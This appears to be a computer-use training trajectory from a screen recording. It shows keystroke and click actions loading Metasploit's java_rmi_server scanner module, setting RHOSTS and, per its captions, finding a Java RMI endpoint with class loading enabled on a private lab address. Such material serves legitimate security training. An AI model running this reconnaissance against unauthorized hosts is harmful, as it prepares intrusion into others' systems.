
- Load auxiliary/scanner/misc/java_rmi_server and show its options
{"action": "type", "text": "auxil"}

{"action": "type", "text": "iary/"}

{"action": "type", "text": "scanner/"}

{"action": "type", "text": "misc/"}

{"action": "type", "text": "j"}

{"action": "type", "text": "ava_rmi_server"}

{"action": "type", "text": "show option"}

- Begin setting RHOSTS to 192.16..., checking the target IP in Zenmap
{"action": "type", "text": "set R"}

{"action": "type", "text": "HOSTS"}

{"action": "type", "text": "192.16"}

- Run the RMI scanner against 192.168.1.10, confirming a Java RMI endpoint with class loader enabled
{"action": "double_click", "coordinate": [723, 545]}
